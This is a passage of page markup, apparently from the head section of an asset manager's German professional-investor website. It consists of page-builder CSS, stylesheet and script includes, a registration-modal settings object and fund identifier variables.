.menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2514 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2514 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2514 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2514 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2514 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2514 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2514 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2514 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2514 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1806 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1806 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1806 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1806 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1806 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1806 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1806 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1806 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1806 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1806 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1806 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1806 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1806{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1806 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1806 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1806 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1806 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1806 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1806 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1806 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1806 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357854' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769058754' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"36d1941edc","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769058754" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769058754" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769058754" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/de/de/professional/?p=2490' />
	<script>
		var ksys_blog_id = 42;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/de/de/professional/" hreflang="de" />
<script>window["data_isin"] = 'LU0542758205'; 
window["data_shortcode"] = 'IO'; 
window["data_fundlist"] = 'true'; 
window["data_culture"] = 'de-DE'; 
window["data_language"] = 'de'; 
